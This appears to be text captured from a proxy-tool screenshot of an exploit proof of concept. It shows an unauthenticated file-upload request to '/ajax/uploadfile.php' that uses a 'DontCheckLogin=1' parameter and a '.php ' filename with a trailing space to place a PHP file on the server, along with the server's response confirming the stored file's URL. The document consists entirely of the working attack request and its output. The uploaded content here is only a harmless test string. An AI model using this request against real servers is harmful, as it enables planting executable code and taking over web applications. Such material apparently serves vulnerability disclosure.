 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /ajax/uploadfile.php?DontCheckLogin=1&vname=file HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Connection: close
5 Content-Length: 358
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Content-Type: multipart/form-data;
boundary=---------------------------269520967239406871642430066855
10
11 -----------------------------269520967239406871642430066855
12 Content-Disposition: form-data; name="file"; filename="%s.php "
13 Content-Type: application/octet-stream
14
15 test123
16 -----------------------------269520967239406871642430066855
17 Content-Disposition: form-data; name="upload"
18
19 upload
20 -----------------------------269520967239406871642430066855--
21
1 HTTP/1.1 200 OK
2 Date: Thu, 16 May 2024 15:04:36 GMT
3 Server: Apache/2.2.19 (Win32) PHP/5.4.38
4 X-Powered-By: PHP/5.4.38
5 Set-Cookie: PHPSESSID=gr0k6cdkc39qv4nv8h93abtsq4; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Pragma: no-cache
9 Content-Length: 164
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 {"success":true,"code":"","message":"","files":[{"vname":"file","fname":"%s.
php ","url":"\/tmpfile\/upd5F4F.tmp.php
","type":"application\/octet-stream","size":7}]}